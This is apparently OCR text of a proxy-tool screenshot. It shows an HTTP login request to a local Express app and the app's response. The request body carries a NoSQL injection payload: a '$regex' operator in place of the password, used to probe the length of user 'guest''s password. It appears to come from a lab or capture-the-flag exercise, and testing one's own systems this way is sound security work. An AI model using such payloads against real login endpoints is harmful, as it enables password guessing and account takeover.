 Request
Pretty Raw Hex \n ≡
1 POST /user/login HTTP/1.1
2 Host: localhost:4000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:108.0) Gecko/20100101
Firefox/108.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: ja,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 51
10 Origin: http://localhost:4000
11 Connection: close
12 Referer: http://localhost:4000/user/login
13 Cookie: wp-settings-time-1=1672406580
14
15 {
"username":"guest",
"password":{
"$regex":"^.{7}$"
}
}
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: http://localhost:4000
4 Vary: Origin
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 56
7 ETag: W/"38-ZCPCx6sBmspEjayAwKZYP/ZF9Bo"
8 Date: Mon, 27 Feb 2023 05:32:41 GMT
9 Connection: close
10
11 {
"role":"invalid",
"msg":"Invalid username or password."
}